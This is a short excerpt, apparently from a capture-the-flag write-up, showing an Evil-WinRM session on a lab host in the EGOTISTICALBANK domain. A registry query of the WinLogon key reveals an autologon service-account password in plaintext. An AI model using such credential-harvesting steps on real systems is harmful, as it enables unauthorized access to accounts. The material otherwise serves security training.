 *Evil-WinRM* PS C:\Users\FSmith\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon
AutoRestartShell    REG_DWORD    0×1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
DisableBackButton    REG_DWORD    0×1
EnableSIHostIntegration    REG_DWORD    0×1
ForceUnlockLogon    REG_DWORD    0×0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0×5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0×0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0×0
SiHostReadyTimeOut    REG_DWORD    0×0
SiHostRestartCountLimit    REG_DWORD    0×0
SiHostRestartTimeGap    REG_DWORD    0×0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0×1
LastLogOffEndTimePerfCounter    REG_QWORD    0×303697c4
ShutdownFlags    REG_DWORD    0×13
DisableLockWorkstation    REG_DWORD    0×0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!